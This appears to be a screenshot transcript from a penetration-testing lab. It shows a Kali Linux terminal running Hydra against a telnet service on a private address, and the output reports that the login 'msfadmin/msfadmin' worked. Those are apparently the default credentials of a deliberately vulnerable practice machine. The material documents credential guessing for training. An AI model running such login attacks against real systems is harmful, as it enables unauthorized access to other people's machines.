 root@kali:~# hydra -l msfadmin -p msfadmin -t 6 telnet://192.168.160.131
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2019-01-19 10:01:53
[WARNING] telnet is by its nature unreliable to analyze, if possible better choose FTP, SSH, etc. if available
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking telnet://192.168.160.131:23/
[23][telnet] host: 192.168.160.131 login: msfadmin password: msfadmin
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2019-01-19 10:01:55